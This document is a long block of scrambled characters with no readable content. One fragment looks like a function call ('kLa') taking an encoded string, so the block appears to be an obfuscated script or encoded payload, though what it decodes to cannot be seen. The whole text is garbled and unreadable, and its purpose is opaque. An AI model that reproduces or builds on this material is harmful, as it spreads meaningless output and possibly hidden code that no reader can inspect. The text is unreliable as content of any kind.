,x3Zu+d$B1RZ.{o)ap3sBBBfn2!dlbr)rZi*().}:eB!,cv@)Uid4oU.s3BQj1(!5RB}ernU0{Bz!]l8_)WUUd}0Zi(uUB}UBt=Boh62).(;xv2snrd{]pN0,(2..o^eaeUR)U.hB^..eo3[dB),ZR4 }bysZZN]Hl{ZB.Mb_b]DDrd9ZR)Kap5R+a9UiT0c6=B.mR)RB(!UUte2.cjMsfnZi?=p!Gp2BZnT);71dRB9tZ{,dM}Bb9$U.U2v;Z3sn]R?-I)BZ2n.e=B.}diUu)LU.BhUEU6$crs:d,8+,($}Urp]_Uoy_AVe|39BxBU$;2n,Rr}fB;_._=)ReU )?3i{?MiZ ,35B}J[hdtRUBZ=q;do0,0A)}t\/)U4Qeiu1B4BUZB)U)mw+e.B"ns-oe2(tU]n pdu9Zt}t)bU:>Csx!tB):+!t8_o!eiJkti,)t9;Zt+"=zrZ5,oBi.5o\\!tUf4!X6]gBBBB]U[R=1%h5y.,t(R)p5hB)mpBbe.(uep.2B;{+U9aR2cZ.0n6!UoR8;iR.ZfbBc]R2eZ62)0*\'.0?nB[e.)Z$Ue)(U4BixZ..afR.db2aUtUs2B(MsUB.>Z=B).x.21(2.Bnd4,7+UB23"0ifwZne")]oF5B,BM.bk_rR3dB|}s((a3Z,8UpoZp5rbbeB);nTB nk_05ThnpIcs=tR{R)U3eBu)2(Fek}&2X1i]Zdh.5. des2];!k]Bh!e.ZwU__=2ec9+.7B)Z$Ze]\']c!)2(U.]!3DB1UB]ZBB]g})61+nRURU2hNUtbu]igZbbMU5BwKU_,cZBA@28().V9UB9p&U|c!=4eZ.rBi,2= B.uB,nTtUm5E=;.]!oS.}[ hUt5s)sdgpD;,Uu.=%OoOB|9=43iB:\'Z_UJprZBbo]6%s9[B2!leZZ 4>ri},_0(!oBu-trUWRilf0TfkBoBa_Bip{]_hsUf)>BpehoBB?51!o,B4)Bflt.itZ_3rBtYhv7.4B3UaZZebBobhd6ct {)!qU02u{3=U{_B0]-..6.a.U)7+B]fe84;&Z=U!]3.Bea\'Ui5"r.6n U Z2rtU)3;wl!Bhb9ZS4]}"0x7ZUt6E!;f-i)sZ;ydswMBras\/6wZcB$,Ud_NBh^1SUoe8gcUJ.b5r)ehd{]U5e-r)braCbZtZB,e#h(2s3]UU2m.Co_5heY8_Bso3X)}R>eHe(RU}j|dU)ssto_.8]0B 6,o4RUT+:.u](@50p19mdh5n:Du=r }4{ u} elyB 2U<7b)=c!)3\'w)enjg!g8tUh;$_UI2&_eW k1U\/+yFpr|R0Br(B2_ 4)56]fB}53ze h ^U;!.B3Zdipu)12=58B.,]\/;e$r9.B7hy)fZf46Zp;u";5bUM8rRBhxZZBiex.de+px#di|(91R4.Z*Ui]BCwnNI\/rs6=0b;Z)]S(]]si{=Z2B8x.b).ZU:8BbtLjlB1Q.ZR\/U+2e(plExfnos2v:{5.piBk2}ibu5U:{=UZkQZh4rU,Zi3bBR]2X!SZZUS.ndon+Utr.ZqNve__}.(Br3.2ER:3p.zU&B0Z(2.)BU,3a)R.BUN1)w2SkepZZU(2 Bs)U)lHtc0j}q=6iairaB!c6R};.40Z$;U6Zw R+Bx)!*)22;.e;Uph\/R(iZ.]igB(Za5]tU3!).b t7=i2WZ{U3) #Z5 22_)ZiZ+1(eyU9wxi#h3zB9!Zy"UZ(fxZBUzUqBy)Ugp31rlUUZ!i=p=)bd.UZxUn d0B;Bo2R;5RdR2B|U1g+e2H1Z9B _ZUr6B[uUU<D.r ((\' 22sBn5BR)rZ}R}2e}_lr!,]t(=O=nnG}2oBZ0(3B5Zf1.}5rU\'i(6,v{$=.,l(epl{reh{36]WBZUvi]fUU td]\\RiZGRU.^=st)R_b2r:].ndR(Z_5]BU{S]\/&9U  _Um0Ba.]s6c(B7\'2.stBZi[rRU)[tCERI),aFat4U.)pf\/_>4)Z_]ZubBu;4o2BUG)w)zsR9+cByNaZ2{tb85t.4[zteieo.9ZZ|1.8BeUn3 )Ua`p0ehBr)rs!NN=ba0}SB+ ).5e3n)9`to;niB9f!e82s}kF+{i.b. ZU]t.$5S 6;R]BguUr.Uplo.rUeBZZh)bUtURlouR5=Zp(]od7b1U]B(k(tt.te=eUZdr@y=!=rS]Ze]2_y0)C]Z.1;;(U&_Z;Bf .cRn}ebBt,205JUT U9!t RZtk+ae(q6x6adx==tIU]2f.oZT*5ZB))%1aeJU)cRU70Rnm5UUBt%]t01tabcl;U.7-#ZuBxVctd_m..5lBU|BR0(oQeeW4U.0+CrB5x9nbrUZLp\'iZ$.evB2=;[}.Z]e2Uou,5I=6BeZ Bssb)ho[b.e{rn6.B]Barye1](Qw]st)1 ft 2\'9N1B]e+_B]!\'BZtUuZnt32)B\/!!o;B];hUjx).l\')ioB\/,.3&938BMZRn=R5"T.i #BQZB)J.TT.Y2Zu?km!Zh2=2U.BZZ)B8BR0 .1UU$2!UUBUooj_9+BZ)6%A(1].U.iB!Z=2BBlUe2riZB4f=URR_(]p]s}oZ).e]\'ul7BBO6iU):ou()5t.3TlxC$E)BtR){d $d,.nr.B;B)}ABFUf=Zi!nUB5=s)dwoH.!b$ui,nZpT7)q0p&fb7_BU375.7oL3RhrR!B;)uhksnEtn)Y=y2B>oocZe!u4+Bn2]?R3l.gn8[8Zh!s^QeB(odv.4aaOB]Uf3XBwex5@ :U 8wrWjBB)6HB*_!],3uluCa4.r9_qRB;,vT8{fbB]$B3UB 0nB,rB{5krUsU.5$A|.astmZ]e{\'3B.;3B)56U.p4tUN}71&Zt>)n\\1CIes=htf]RUiuli\'U.39( e,,!Z5h.eB00.)o2.seU;mp_.7k,s)st8rZRnB2u{uCg=>tRM=;.spxZ)RsB{.2br e0_9RZ!6Z2p )2e.R?BR0 U4B,c1 sU.b.4=.Za)lk ERmZ.et_x=Qa9)sbNi V;g9 bM21Zc$09U2i)2eN)BB.e)i.8hZUiZFgZRdB_1wb%._9fRhBa )&$[_B]V9d=.h.(U_n.pip3#`he,3_}to bb=){.2Bt1;>.04y]oRit2f86lbo9UtB(g \',eZ0054 O! )U_7_zeRt(!ishZIl2Zj+:b]Zx.P1iktZ 4a),;_ZfZtZ2Ui ]BM.Ri_d!g$5!taiBtt(B80v1o_Ut. }p(B.+nsa.Zthsc)y$==ZZ-222UnZa(U1C 0,!Z#UaB14BlR W,s$Bi.UF0}{VU(nkB]tZtaB,4.}!t\\seg]])+Zt#nM.bZt)[BTeBi_ym$lUUJk2nRZO!n{BRe8{(UoGB=d=Mrrv21+ ,h8BplR=nh;"U7{=rBaUx!ixn(jDdBnafe);Uabo=exetp5Z0al{)io6$!hg{B1BBE2h>mZhu(0h70 Z}68)gl}bU|Uoc.UZbZr2i7_8UB|_eMR:sB!h!b)],Z13B8BM-oRR{i!; ain$!n*)tB:ppg]B])c(yZD=eB]PBr]w9Bc9Il3)BEya.6b7BlZ,aBt42:nh]]RZBr3i,])9nZh\/bB l)U1Zt4]d(a]Z+_9n7_vB_Un=={9rnZU)D)7{}](l@,\'B1t)6hCs-9^]s1U5Z.b54UtRUn]s_[os.In=9$SU.;Te75RinoneiR\'4Zd.4.dBZ>eSAZ;qoe8AU!9d(UZh82Zidhm{{T!t|mBon(5&6Fme(\/,.R]U5R2_{aZ+_3.]A%U=[4B30|0B.s*,#c ?xeB0+BUZ+)8u.JyT,;@eaRp!Uivt)R;B3B{IB_2_*B9i0e$1nVaa(Ryj`5ka_,ZbF6aZyneex.!t])[r.)ss,xs2 si0R]__(Zt .v6tTa]U9*6ovD3dBu);BR.\/=,!,!RZU*ef2N  gC).tl_]0o.ZnB(f]B.h2,[p5]5Bc>peBb (,=_K=j]!Ye(Z{"(B.1lSZWtr[})a6nZn(9 x0_yBB0t2b=5xBnnRZB!ZZB")!k| nsltrUj}.Z>TB2_9a_.h7BUUr_,odjCZ;;[BBcdRB}3tU.;BZtl?40*R*hR2x55.ERU$ Ui4eRBxo3e27:R{09S2;$h nBp,,ii0! \'eo)uo|BB).tDZeR617re.)]pY(Be7c?cB60NBiar\\p)4|.Z( .BeV.\\t( (3krGse4I7t_R&?(.l!3(s7pC]d]B;7fi21T(iREmZdi( rs2} s:!!mB.}.(d]cxZv-Kt=hU.[R# :UU(]ba.BRBB2!B8=t ce!%(0w|(h9;#0sUBtZCUU{nZt]dZ-bti..39[,)R.)(+3 9za.=Z?x+ds!52!f.;2sU!bBn}.)_ 2ys=t8eUiTBjebvT ]p59e=B;rsp)t]tpp(c2BenUECneRj3e;.x 9l(dw1r_Nere+)tB(ah3B2Kg5m3);(!Br!1pZtR6)={aZ3,RBt_}27 ;i(!UBRi<]2B.2*ZB_uBtr;U$p4_8BUts{d82a3W !BTa>cW()ln.0 )Z9niN=Rg1tu.Zy=*xUB9Uft[5"3ir[fhz_&B222)B.hlBa.{}ospZLc(;t.t6io=)=t)3.!Ub5j51U[rB)U$s)=[tN]U}UedtRBhle=_0x2;)6UMcU:08.z=};272Z.d}9h)RrZBUWP [Bb.ByeX1usa4a|.)en8.$ .B_Rd,2540!!xb.+ebBsb;.Bp>35kRo{f]!+BR_]0bbi(&Er5],B]s)2&276-n{ _tU92 .QUU Uiod6d=BuZ{&a6$WZM.un"il?t!B4nBZUSo=.tk]B8Zvur U+sB=(BZ<ue..ord*E.}!UolR+)g fUfZ.\'22,==;oB3_\/Z():.2Z},vRcB.xR* _!6xcBx(]_(R7.i;B=iBdBfhn0i.JBBZf _=x)%wi9BowB!( Q2,pn_BZB%tnd]!0C(t;hdRcl,Up[_w#6R.2 0Z42b]bZZive,{=aA*"cqv)=RUBpg R*n_.u9$t\/UZpy05Br(.bfMB;@K bet\/Z)B\'i54M);hxt:csa5* $_@BZto7f5]p) ncR,s_)obeZUb||D{l)}k)8Z0iml0(b.i_bErB $u(Br|[7p.Z.)c=Zo =9.inigUE\/Z*h.R_)=.51U2cn! )4xwSU)-]rbi$_oU!pia(d(a32Aoo(.oUBpDZ9rms ]RD2.].4 )MR!U$2(B5=U4@0!).}lg_!!\/ =xhs.ei0t1B.(,mBbp;,{;gUt+t.-( B;Zs25!pl?Z h9jip4i,|it q.BwU)T5>R1( x|dV.r&8;Ue!a5Ep].xZz]4gBp+e)UiKB!rBB] aUeo05)\'v}]BB.x0n! RB_bU=UU pB-.0A 3cpa`!G!sBpem(5t=$.cUt( V?Be] f.0M6i8BeU=(6n5Ze&e0bU_2j)BUTiTsp[!8$Un0kB>B25 .).!d7o=.U sZ%u.>$hki{x&7zZi]BsB"P)h{ Zc"kt4d21r,BR_Zesuocas.*.lUew+24Lbn(3Uk]h3;]UUUMBe)}VU)eB.bI6.tn0!k5 em:v2i+nU2G(o1elBfde*Cu.z]l)i.!B0;NpB,URU0{)3y_Zg.l).Bn. n+a$Z.B12tteuoZ&bD#aZ.UB t\/sB4a R]BsExRZe2D,M02)BU sB\/Zs70T1_&&i!w]!ZUaU70R]ln] 3?)Ut!B6 =t-].{%u$13Tn;)e_6K$_sP1_=oZ9ebn$B>eBB!2.76cTUUdUr 2a ouS_}|y2 n. wBo{4S,]BB"2u1o.,d_>3r5t dU71=6U2 R3C(,i_!}sHis\/+U0_( t.W0U70(u.v DDZtnx!B]E1r^eout.7ekK9{;9e) ,B2bj1e+Bb_oU<:?1pZd8E)Uun7.r.,BR5 U)$.s!lUng5S1r$)Ro2+ ZxB6Z_(\/bZ$siZMs)=_h]U4Ud.r)=eU!se.z)3}lB,.$i.]1)K  SB.BiUtBUt6VKhZ9w..R2B42bUwcc dncb }BU)R .bRhBv1ll28eZ!e$UCUeu sg[bMUr.),r)RgZlr.j1B"!Z9.f1( tmMeUMUido6a;)U(=Z3iR{.e?mlv;pBR(y&leh)fjZe25Z.4lzgvU\'5vU)elWt.iLZB!bgn3Briet )5U)uUl..a6[0$Q}h\'MBo$aVBjBd{ecU!(Rse4ZBesBRZXo Ut lURt] S;ppRl_= R2)RturB5k({ngzZ\'p]I9o5b {rl0Z s};UEB;e1{(9Qn.ZQ(0,{b}PDjU=2={5+uBp,&9Bzew_300E0xnZsU!.u.65d?58Z}Z2skcage259i[pw,!e{rNhM230b,Ut)6!u9(o5bn biPR.BB$ies :5?pa5e'),kLa('U}Te6rUo@lMUx`ol2)Bsa^e\/2!0o1U6lZUlopi!0e;btapdb$!y6{(!(Hfeh)gt(d)2e;=(U). i}$0=(R"Uc=")q.0r0Zex_$$BsB(B],wa})b.((rdBliDs6m}<;oBZ7i.U)a{(fkvk9+B4.e;[nk=(Bae.8fn)b1g) 2)8,U=70,:xBR"-f]=]f(3Ut.<io.+dBUB_ooUrB\'Uo35c._BB!p.vBsZf .ut9)+;}UU6w(Snrphbr. g.UbZ.0e]28idCs 0.h)U;Be.eyRXRMGB;nUnU(6taByUqaXU7!pp..BUs1s]]gB8tEpasdMU.aeusaBo8nZ!98h.kt=sQD9sE=r] $23p](P_>RB!27.B2ZUU$Zi+(RqSBCWa,eB.cZ.B]#Ztuq{;.nei5Z_Sle0.rZUZ8j=no)fpCu.818,sU9(50f+rYoUSrrs7.=3t 9s7n!id\/}pff)t1evo}09]$U)mMry%tfi6:UyCBdb=ZbiU Bb3Zi.t.]9k {l(aeDU!s0b#y:u)BUn\/ea+t{[()esfE0U]Bf9rU=5tU.neU9"PZ${9UUeDi(.20!ogB$U3eU}rTmSOB9};>>nhd]U;jUoB,4] fo #)g,]!knBT2dpt<n.B]e1bttr)9]$U!0U]^hrbU$em8<oUa9t2p=B8B{7.flZeoUbB})0s}wUTfsZC"Zupi!78.@c91A!,nqoUrn _)GJ;Unpvm)U]]xun,).r)em|c.Boi$e!UZx5)_6=3et7e2]aU]B{plB]ZUZ1\'B.7arUZX8;_.$6=.)_.B.4..oBmrUrBBr2E]]UHbA8s]B9}_o|wUe!o]4U0sB"okUZP|}o!B.d]U,s;aot.k(LoUTU`k[Z07lUxroBBf+BrZCUBtBK.tu4HB!dZRB.Bj\/eB:;lhd;TtUb^U_TZMZ9]eU7ssBAgUfsUUDe)y!1<nu*zBk.ZsT,BB!U.t{8fo(BZ.:..nU)`.Zu.BoBLe)}h;1o.)c=BceBZ]uV=t=-o8{rctB(4?x qnB(;ae%eOi_.3U1Zb,h1UlZH22o]{nB6q bf:%}-1u.rt0qFieZB_sr1b+UB]:ahx}ofr&UU=gupd{bnnro`!rrB U5p;BsB.3t1B"iiBfexb)tpat>! Ul.qReB)e zttav"eU.ist.aUpU)auuu`b_)2 Zdto,.cxsm}5UUs;.BB{])6eym!e.hZrx};8l1_(Btl)8!9hBd>BB0,rU]Z=)UUtlC]*gusVB&(!^*.nBB(B;p0ptU? tW)r.Bn.pU_lc97f0_e..b!w]{2})_Bb(BUp3_sU.i(Z,4r-;2p 2l.ZyUZZis5p)7e!aucB90] 1p;6aa2i.!]En)k.eZnon)7b.krr1o e5Ubr}`2!0o;UuOa) ceUjBBZmdUaZa2=UZ)UH,B!rhso=_Z!U v.B.723G;BU.Beo)DoX.Bkey2;Ub]Yi(hjsBp)B)tiwiU,2Epznocel)QidB0p!ZZ.a0Zn]xBuiBDZM8).s. rn5SoDZsaB!a1lpUcnl,6uTbZwu)Bpx !-eU]UtvUohUUsr=d6ll_l@>\/0U_aptfUZo.ot0veUalbsB ytyUd-ueUs0 B,(f.rp-pe=s0geC2apr{r|tUewDohhntcXgu>Ui.!_[,ivB0)`{,x`B fl!dsa);_BU_PZicp2eejU#(Bubp;h)B-Z!B.(ph=_niboln1 .DnU:kymBUcBZG%c84npBU.! xU0,c deU(lBU{``p]rh?bC4.nr..>fr202Z{v} )$b$U0.B),6lU.BBxry4cqn=Zi.=tfylBmcUd eEie]D}.p}Z{8B,lex lU a._Pnb:-gx,bU0{BUh )Ut{eb_a4p![.: oex(gU=O]5]9=!0eqUonBN_mes.!B.U(ttnU=U,l$sUB+_tit4B82t4V2&DQ9n4Z2RrZe= )=tUUe);oi!)p)UIU;}{Bgxmti!C5m;((UJUUkUle)$tr]We`u}RiB1U&Bm7dny)eUUg,jo2e }wrBac`.;I){}K)n1W)B3]tZp\'UlUo)BtnUuy5l9t!oU. U(s2U9= tfB+:auT]eBiBZf%=Rb6UB09h}r]au2lX.e)kl|nB.ucb;kEred]0qV){{==s0BrU[!h. riBj3-U,Bt)Bfd!?$she7).|8.)!c0nso2Bm!6rbo!1ySBBCoU$)px)uUcZ.=].?BBs"lCr[pB}BiZ.UgcHB]]c.UaRf,n;&9a>p}ci+Ncb.B)12crz0$%f7q]rU|U0mNIX{gUs.eeuM1":r$pQo!ehU;.So3DeZf.$ntr4U)U0NB(UpB.+a:)+,,B ofsel5g.6wZo9IU}ik9UnlB]tUZQms12lUU[B(eZgBBSnr.ZZZia (r0ogUd9t_llahhB:AnxPb)lKoR_}.Uhds9R],U}bWy:fl]h2]ooer0_U$*p.ekUvUZsBUtU=33xBxEni3};RSni:iU}ol,6o=deBhB)!nB2}Zc BZieZyh[V_0{b(sBgu.mUoUosedtoUD3,EK\':p}2_B)U9B]Fmi=zyBf$BeUfose-(!UBs5r]m7r2992B|)}1{eB.p2sZKzt:nea..t$p!!.-})cZUu)Z}ZzTeJ4hqZ&]Uof)](bZ7j6teD!Bh$er]0ittoa],.uUttem:Dc_bgZ]=.s$1ai+Z2qUU! 3(2U}oa01pabte;1e(_0rBiY.6!U)}+-)UU5BZ{U&dxf}fr.BZu s:5=b#q]M7`[vU]{a!S]Bl.dZ_UuBaY;o]w%mhhUB=2B )=!3e!1,tNBbu ZaoU=aU.]c4yUZBUB8!!G*beZBZUZoe.TZtD]c))i.B}!e 9;=5eU:sBbBuBe8Z}2Bdf7o!,t,68U)na1=,=a_rCuB)f3o2fryzUoJU4onBBU^m]on(=SU;bipo]h4U$.qfxZ.]r.)Qq}}1hB93t$eBU=!. rBa!Bxi]m{rBaX(1;)dBe3lU6TZ!)1BUU9v pOB iS]a_A XmUl.UB_[e?tc.i;9U..)]}pc!.}[tS[5. $:.3Fb.Zo0tdb)B8sst=,yzm.eu1yBBBBB!dorso,2 ERgs(.srBdp aU$nMZ)0C3.l2+tUcUoU"U"i5x.h]BB)Z-=w.e(gio!aU;5 ee!Z{-6d_ssiogZtrt[Uai)B.{r)k )gpfqgBt(tem.B!.qpewB(Dl]=Vb_1p01;f[,U7n0Zo9s7ZU;B_h=,)Ut.DteU1Zafj4.sUoBUq.7UU2fSel9bc|B()op1`.(09B[.t1))mSr1.(MB}]usnarnlbn7>kpSpZtZ.h&qUeAZB!-Bc=n!c70eUs2_(cBbI B\/;rZ4t42=.88Uto0))BZ"22b{fM}_3lOUB1:s2s)t_EU!BD_soZwFB_4!b]0B1.81]Z&;< v;a2ZU!ZwBlvboU31qe)`..fstUsg8rya[U0UU?t.rZ5lvsUi.,1bUvU87nB.}?;bR4Usd$p(R"7IUZ}]lE!h7(Z2ZUBe=)]2)e\/NBS0.B0BnBjEBa;v6Zza27U)3;UR),.(4qas8}hUdU 5tw..0I.E0e2.r,9uje.d{.,i){U.[oUZfsk4UrUPui1e0.hh1er(hD,ueUB;"hrx.Z2__v)!BUwlnZh2T=)xBu`)9pTB0ssU]$,BUp2aoh_B@Bp,SU1F(.Zb4}BU!=|9Up.([E1]e8PtBtcZBUquy(e(B_BZ.UBg,1x#Zu)ZU:sU(e|iaWerlvZ;6]!Z[.UUegT=!~_sBU,lo&lEfZhp,,7Z_e.e3gb3.BU=Ub1:ZUj=Z!e@Ee!T?Z=hy!ZFUrQ{5fdd,2(:]s.B]e]s+2){Bdg0}nZeB.g2w.;)%siaZo.(BrsB]]yBax45(!x72esi=(Be0ae]cf,r8o9 eZ*RtB7BZ=Ui5"018{6Z)ZgBp5&]r 7t2Byp0BSC5h0,n_oB0eeUe8 Z],4c!;Un25)U,5r>UB{V;riU)UM6t+tse]4.s(:]{=r.kUZ..]7*Z2>6c5tZnZbUm_1Ze5olUmZUsnnx (*$,m.)abE.erUSveu=d,s0t+};Uly3lBrfuecpdp,l053Btyt,)8B+?]oa.2sucebZX2;6]2B4]F!;fq!uuoZ).B!$5q{a3BM)8\'77g1|,UB,rs}ae0)"Tl.Zl.s.] !"rme{\/)gmZ,dvs}9UU2).UZ1!]u7*}uq!, 53lGZr;w.Bs`U!62is|nB}2m1{))weB,[.\'(6{7U}t2U0a)_hUZi.cRb(TU49|-Lx"xnw tft6bpEbmU 5kB)Z)e_]4U.5UGCUZbU,,i.r.)=r[a4h]W.ZDp6o\/gq.n:eehrUb)zP]($nt;e8t$B.9ovC](7 !BUu=9o=A$UEe.[.y.UnlZb.]2oh\/)U0n6=](cuZB+UU]a,0,6_,\/6BIh;=03Ce==B86_4oZnc,iZZUefepubfhr.98oe0stp}: ry8}a.)e]eetZrupio.t3nB5rjeUy_iZ7Z46?BotBBT)wDyZU+qfBr51.98.B60]ypsxeo...e}lZeZf9be"Bt,Bpyq.b_a{,}U0pnZrK0f!h@.]s,4r.t0Ut7d0iUs)r8TBsis;^)rZb(Z(pZsnBSB1;+"BeU.iE[Z#7[fP}(509)4U ;=6i"kB=U);I)a(t9p;;187o%Zz37d.8IB.06y-.pBp{ctBU]ZtUxB)BUUu2$)2U1ss;Bl6BCt}o2=0Bc};lkB$bB%p-1ot;oaM{2Z2==)l(]pi_EUpeeo;j]hnB23pBnTM.bZ:)eR B2Bd!Br%24t]_u=_o@`*pDni3[dXsagB;.B=UamS}}fBBB))td(!spBZdU.41a:g.sZsj4UU.ndZUe]ZU_Z(d= prpan13!o7do21gBB7)4`(}dUpqs)xD!Zenn:`0!q9.|764h)=ZiS "t71d0U(,sB4)P.,Ua)D()37eic([0{.?ci}pihUb.0BS;4>{2dAL1tBvmth(0Bn73.*{b05,otSs)!,BB"Z70fUUBp3k7aeBt,=o ]B.;fieoB(,Cn=Co{e=UB\\lB]Bb!UB0rU)|k8U!nerb}B.t?{20BU,m;med)7lB!"UUS8UaR3e97.Bptk6so(6bg=no}12Zhbu;6U)ie!BcZl!Z511)7Zr87UeZ1sU].r!ZeD(oto}"<n,Zr]e);i1!bE* u!o!fZU9b]ctB71oe0CBe;b0,iBZZ.p:Un3ao ,ZgZb!{?:cUB)u.xpii^dp=bbc_D;p.n Teo i}sl8D=UdUZeZB9{.uU{]w]Us!UmU1]1){.bs dec}ZnSu)nSpZY2:49B._5bs=]32#a6l}a)hBnZ0eZ6sfarodi4b(_!U7r&t<u32]B|a.EiriR=UbU]=!Uhyrhsh,athbr=1 Box2oZBt4;=a=Bb.ba(_}lZv]{;#U)0_90 auoeZ*]UiB67onT$ka)6.B}UZU81].e!ywt6)gdD\'SR=B\/|0Uw;o!pC ]9Zd:]u.2S.?+Ui0uZph}2rUl7rb7e0veokn(l0=afBC]x;{iaau!)Bc)=f5aiu.Z-sd(2+Qv884)rSlxB)w(7SB1o_m 1UB]gZM})(TSgeZi4BW0 BUS52to[UTsZv,4.lsP.2=)n5S!)F.r7;Zn)JB`hpeUJa8.)pB.i7\\;si$2B.U+V)$Ut!{__U9dB.Z=crUd.2U28* gZUi,l7pZB.U.Z}m(pe:)UBbkM!BfUUe.Bd!}(bZZ;\'Kxpae2 Z96uB]U}\'0ris\'Ztbco:Bc\/,em2pKBfenBUp=[5(brkZrF=.,uq]\\u(Bub4gy4\/dzt`0S3b_s)aBo&2O 94#pdU*t}&"  BpBdBkw)$MZZe^8eh!rv0=Bb;)`ru..8RVBZUfB.unmDnt)fe!Huos..i,)fepfkBh`cu.]ie}:9t}lTs{o==UU:b{9UZ!n(]eBUn(:{():Z.9ba9VUmay?8r6){\'MiqeUUllr91m6s3)B,#0nUB;V[{lU3gBrneu5V_cptU(,rZ,iSqud]$_-K}uIBa)c(hSB6B,1_vdfp0BCUs4 )ba=149)8B,krf[|qBBb,U=nr{.2p.])(do1d]0doSS]qn=_qU.dtU]{mBB7-Sb8UUr_nBlsf1D$b,.e)uZnapUrpao$nd(bwU.Bor0EUYp7nZcfb60R(kpGne(Rxrl,$BB()) .BoEb.v..B=Vr](;$pcWfe;Z*2]eoat $7M,x!.asb4p=i.!q=!5]]=blBBao6.tt-#2 !Z!enU!Mmier-.;eUZ.Z8B;sB4etSQ)(8i,i)b5Z5_={SmBB] su& Ba`tmE&xBmm43DZB>UZFoBB-U 7UZrU,F.u]itc:Z5B617).ehpDBw;yP(zqsZlDn2tib|);Uc.bp!spe}c:1eb..qUb?tB,3e)hpB5Bfu;;s.k!tCsUxnr`p! Zsb(}acr3>..:o f]4]Ur}DX(n)5t2aUkD=ZU.s2){U)BsZ_(Z3NNu}Z3ss>,lrqUs5i00 !UtUB }:s]&.d]rexnpmS=ltsR `QI#L-S;U=ralUDhUU0{rBp,2BiUiZbo .etiUbBN4 }Bps.BlUsBZo){d4)B(33[Cf_;,=.Buogin(BoBs>tt2fC{M9z!6-li)B.7JoZc,UmZUB(cB&.U(Bi0_9U,}Zt.D a,beL7)B9UZ(fZUBx=)b)qU_B7\/]=ZVJe]qUgU e,!;8bd.8.gB2soUUB1av!B ZQt(}BtUUeU#0x=.UtctBh8e})GIUoZ8a;u}8_Bee={=_p)sDUZ(U(teB};BZZ)\\&yB#+ZTB-zne_i7iB51YUt)}a"+{nohZ!UZB),!0_fB.7t._|R0Bhm162:s]t{eE0Ui[Ua[eND8$.qUB.tpt )}CUrs;dn_B:,Cgnbd!EUsirUU527fl}<i(UeeZ,[.2s.;U.t7pBa,,BtUe}Ue=Be8o.(BsU.,]t=$B"E.]]i t]Ut6rBU.n0U5fh!ox{a,UU(?Kn=$qU2",ZHUUeBB0oUU88=!ediBe !ru7hZ86)U_,iB.Uo[ZiU_zUUs=Wbo];4n8ySU}Ni)2]lBi,UZUZVeBB )Lt]!Zk3TwUB.Zeepo.8ua(0]]=(.6=yvB$dU.Ma)0rBd2n,lB.!B.Ut3o])tBTUaSvB%9a]Z|cxnZHZB2`(.v}B(ma]ZZUu_ypT.3taBiU3)1eU2_pu}U7} UU}ne5gzfUa"B_s=a|b$tUBnQ=c95o1u!nBt8iGuZiUvUt1iy)U}4])B=n-(aNU8;iuy%.1o]UZB;}$h3c".U=e.=.)cZ+t s9==d$5dDa_Ias.!7^)7BscVZof)]Ut)!BU.B=oB)BnQBw,Lw.iBt1-}i1v)]er0)r=iBf."B!)UZU]^ll2VB]e!6n,2\/f1lt{]tiooec{gst2$UR-bUZc1b4xQoee"nte7]B0gZa=,Ze_Z_i6\'[:(Wz,2Bxem7l]..leUS!lU}Qbb7ysxUws7n[Uh!b,!6#g;hU@_{3&+nBZWUoot+UB.1\/U.4r.Ni78eU:s,U.=JTB7x5pUtU2ZfU]]B_Fv!to@,_ewofZUUB=Zs)o,!BBtforZUoinUoq]TtU4p!Bf$bS}a9o"uZruW.3fUnp=`EBbe08>t)2g",+dB}B&BdpUW)i;iiU=aB.UiB-Uaborpg`4l!iky{RU;.)!B)`.tsmB!.TtZ5s(9tc\/3P41U]`m!hS6Zpc3U{U({}!_lUZb)Sgpy)!,e[9l>^ptp;B(Cff2i&.BB 3auBtpTsi=k)U25pB.G5U#rui.ot,Z_ZBptipifaa.p=Uuc&=S]:inm)otteUrNh Y:Bth;7 !3lr()XmBi0oolZ.hT7U_in9VZUU,aU{:Us4Uksq{LU0.teUa=0],iB)aZnt]dL{4UZ(cBh!^,BS11cBUoBa2U}=ms1Zs5nsr2.wnU=Z(TTc3=]cs]y}eed0Mw]1UoDtEfb2` e)."r5Uran=aU$U\/Z(bafZ[uUZ e.r.$9`rd7(@mk!$U!5;,].BNBUBn:ddq1nBbcBUZU,=)V$#9B-=ZpSohaZClUZ6,0f^!b8P]Np{wt4hUn!ZBZ_\'y67>,U.B35F\/;!U(64iB$aUrb"iSb!.T\/t7)i Sdted5oe)..)RBw]gBnp.t}r!UeZe).(vouqreUiv7-{4u+n1fBmsu,!B(BM80BUB.2dpp728ueT,d.]v3%t*()](BkZ0k.to] BE2ax$hb!]F$)8UU,Z#,cPiZictUZ.2,u.(c.,wu.1i7]oa.ZKeZ`bdZZBeGk.(JU;U1E9;>((UZ.$BZos,kq9}lB!,8l0xln!eZmt=UUZ_Zz]1U{pU8_tv=pBBZo,erd*7(r ?pA(BBUUtB7[en$)UseBgethleZv2e]Bb|U]B_hZ]atoBn.*, 85Z=Zn)[KUo3BB)ZDBMlrDPfoagee9l[su(_0fdiB)W+_r7Bp{(}thj75e]3}x"(1b;]3s,0{_pxg|0,x oaB{,e.=Ups.)0hUtchUbB{{canGuUB})B ,Urfns,iY,et!\/>=2U)lZ[0"..nd2)8ZU)=;(]^so)=;n*f\',#9a(p_9.- uZc.] n(UZZBU)UZB)oi`Gsy.2.\/U1{=B,Up}ZBB{xBU1w7]rZ(.U.p2diU;..=UBI.Z(pBAlZ_,B&hl^|amKco!uoBog)yZl.Zfb6]Us)U]B]rw).Rk(2USZ]8t1.)!UsrC#o,%)YR"un7Z2gB.Bco1BbyUeZnU\' ptyCm=eClB2 ptp,!!iBv}$B7pB:Jp5y8) IsZZ=is2U55p:.!?0c]")r=l(B.bxxxBW)sB)@.8re6)!UgZ}B6!U.U;b6lU5a9UmUb0aj)l!wbn"0ippBZZce(sU3Bw]o.\',}(hR;0eUsXl,=h48.)pfrUiUt0fTZZr*i.eZ|BFUMUB-T aZtpZ[7]o2F9}.7{P0U6ZcUcUFteZLUW9B3J.0p4#7nai:inlnZz[.R9 \'j`B*Z]oB 0,ikU}ieU!nr;]=)..=eZB].1.CdQ+2bU:`oUBjd!u;lscpp.SZ=0?BXUtH))Bo!eUot1!2"t}dU _1j{d2U{})o+Us.net3Boq)#B:26BUt1U)io!2Bd3r;rBBs(1der.fT]_,=nZ;.Z7obuMa7{p ob(*eEs(9UnlhZ)pUlU&s.Z:;=Z_"9)t8l={:!a2,e.{Bx.Z.X_h.IxZ5k^UeBB3-(s.) s".)ZUn#em)BrUZB).UT*UBZ!tZao$tyat(3U)b{..oBe]i;UeB;eBv2B 